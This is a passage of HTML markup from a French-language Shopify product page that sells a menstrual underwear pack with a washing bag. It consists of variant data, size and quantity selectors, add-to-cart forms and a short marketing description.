BLACK \/BLUE + High BLACK \/ L","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - L","public_title":"L","options":["L"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute L","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136183534,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - XL","public_title":"XL","options":["XL"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute XL","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136216302,"title":"XXL","option1":"XXL","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - XXL","public_title":"XXL","options":["XXL"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute XXL","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136249070,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ 3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - 3XL","public_title":"3XL","options":["3XL"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute 3XL","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136281838,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ 4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - 4XL","public_title":"4XL","options":["4XL"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute 4XL","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18894190149870__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18894190149870__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18894190149870__main"
        class="select__select"
        form="product-form-template--18894190149870__main"
      ><option
            
              selected="selected"
            
            
            value="42093136019694"
          >XXS - $89.99</option><option
            
            
            value="42093136052462"
          >XS - $89.99</option><option
            
            
            value="42093136085230"
          >S - $89.99</option><option
            
            
            value="42093136117998"
          >M - $89.99</option><option
            
            
            value="42093136150766"
          >L - $89.99</option><option
            
            
            value="42093136183534"
          >XL - $89.99</option><option
            
            
            value="42093136216302"
          >XXL - $89.99</option><option
            
            
            value="42093136249070"
          >3XL - $89.99</option><option
            
            
            value="42093136281838"
          >4XL - $89.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--18894190149870__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--18894190149870__main">
                      Quantité
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> dans le panier)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18894190149870__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Réduire la quantité de Pack Menstruel Je débute + Sac de lavage</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--18894190149870__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--18894190149870__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Augmenter la quantité de Pack Menstruel Je débute + Sac de lavage</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--18894190149870__main,
  #SectionAtcBtn-template--18894190149870__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--18894190149870__main"
      class="product-form main-product-form"
      data-section="template--18894190149870__main"
      data-options="Taille"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18894190149870__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18894190149870__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42093136019694"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--18894190149870__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Ajouter au panier
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7462524027118" /><input type="hidden" name="section-id" value="template--18894190149870__main" /></form></product-form><link href="//ellza.ca/cdn/shop/t/8/assets/component-pickup-availability.css?v=132348821858131657411732755102" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="42093136019694"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//ellza.ca/cdn/shop/t/8/assets/pickup-availability.js?v=79308454523338307861732755102" defer="defer"></script></div>

                <style data-shopify>
                  #sticky-atc-template--18894190149870__main .button {
                    --color-button: 221, 29, 29;
                  }
                </style>
              
              <sticky-atc 
                id="sticky-atc-template--18894190149870__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--desktop-no-badge sticky-atc--small-mobile-select" 
                data-section="template--18894190149870__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--18894190149870__main"
                        src="//ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283&width=500"
                        alt="Pack Menstruel Je débute + Sac de lavage"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Pack Menstruel Je débute + Sac de lavage
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18894190149870__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        <span class="money conversion-bear-money">$89.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        <span class="money conversion-bear-money">$89.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class="money conversion-bear-money">$179.98</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>50% de rabais</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--18894190149870__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--18894190149870__main"
                          data-url="/products/packjedebute"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='XXS'
                                      data-options='XXS'
                                      
                                        selected
                                      
                                      
                                    >
                                      XXS
                                    </option>
                                  
                                    <option
                                      value='XS'
                                      data-options='XS'
                                      
                                      
                                    >
                                      XS
                                    </option>
                                  
                                    <option
                                      value='S'
                                      data-options='S'
                                      
                                      
                                    >
                                      S
                                    </option>
                                  
                                    <option
                                      value='M'
                                      data-options='M'
                                      
                                      
                                    >
                                      M
                                    </option>
                                  
                                    <option
                                      value='L'
                                      data-options='L'
                                      
                                      
                                    >
                                      L
                                    </option>
                                  
                                    <option
                                      value='XL'
                                      data-options='XL'
                                      
                                      
                                    >
                                      XL
                                    </option>
                                  
                                    <option
                                      value='XXL'
                                      data-options='XXL'
                                      
                                      
                                    >
                                      XXL
                                    </option>
                                  
                                    <option
                                      value='3XL'
                                      data-options='3XL'
                                      
                                      
                                    >
                                      3XL
                                    </option>
                                  
                                    <option
                                      value='4XL'
                                      data-options='4XL'
                                      
                                      
                                    >
                                      4XL
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":42093136019694,"title":"XXS","option1":"XXS","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ XXS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - XXS","public_title":"XXS","options":["XXS"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute XXS","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136052462,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ XS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - XS","public_title":"XS","options":["XS"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute XS","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136085230,"title":"S","option1":"S","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ S","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - S","public_title":"S","options":["S"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute S","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136117998,"title":"M","option1":"M","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ M","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - M","public_title":"M","options":["M"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute M","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136150766,"title":"L","option1":"L","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ L","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - L","public_title":"L","options":["L"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute L","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136183534,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - XL","public_title":"XL","options":["XL"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute XL","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136216302,"title":"XXL","option1":"XXL","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - XXL","public_title":"XXL","options":["XXL"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute XXL","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136249070,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ 3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - 3XL","public_title":"3XL","options":["3XL"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute 3XL","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136281838,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ 4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - 4XL","public_title":"4XL","options":["4XL"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute 4XL","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--18894190149870__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--18894190149870__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Ajouter au panier</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <h3> </h3>

<h3> </h3>

<h2><strong>Le Pack Menstruel qu'il vous faut pour vos <span data-mce-style="color: #ff2a00;" style="color: #ff2a00;">règles</span>.</strong></h2>

<p><strong><span data-mce-fragment="1"><img alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0513/0502/1636/files/Ecologique_480x480.png?v=1606196647" height="44" referrerpolicy="no-referrer" src="https://cdn.shopify.com/s/files/1/0513/0502/1636/files/Ecologique_480x480.png?v=1606196647" width="44"> </span>Écologique :</strong> Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.</p>

<p><strong data-mce-fragment="1"><img alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0513/0502/1636/files/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161" height="44" referrerpolicy="no-referrer" src="https://cdn.shopify.com/s/files/1/0513/0502/1636/files/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161" width="44">Confortable : </strong>Soyez 100% confortable durant vos menstruations. <br>
<meta charset="utf-8"></p>

<p><strong data-mce-fragment="1"><img alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0513/0502/1636/files/Copie_de_Ecologique_480x480.png?v=1606196567" height="44" referrerpolicy="no-referrer" src="https://cdn.shopify.com/s/files/1/0513/0502/1636/files/Copie_de_Ecologique_480x480.png?v=1606196567" width="44">Protection longue durée : </strong><span data-mce-fragment="1">Profitez d'une protection allant jusqu'à </span><strong data-mce-fragment="1">12 heures.</strong></p>

<p><strong data-mce-fragment="1"><img alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0513/0502/1636/files/Icone-livraison_480x480.png?v=1606921482" height="28" referrerpolicy="no-referrer" src="https://cdn.shopify.com/s/files/1/0513/0502/1636/files/Icone-livraison_480x480.png?v=1606921482" width="44"> Livraison rapide : </strong>Bénéficiez d'une livraison <strong>rapide.</strong></p>

<hr>
<h3><span mce-data-marked="1">3 CULOTTES + 1 SAC DE LAVAGE OFFERT</span></h3>

